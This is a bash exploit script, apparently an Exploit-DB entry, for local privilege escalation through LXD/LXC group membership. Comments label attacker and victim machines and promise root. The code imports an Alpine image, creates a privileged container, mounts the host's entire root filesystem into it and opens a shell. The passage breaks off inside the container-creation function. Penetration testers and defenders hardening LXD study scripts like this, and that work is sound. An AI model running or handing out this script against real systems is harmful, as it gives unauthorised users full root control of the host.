 File: 46978.sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#      Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
[Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}
function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh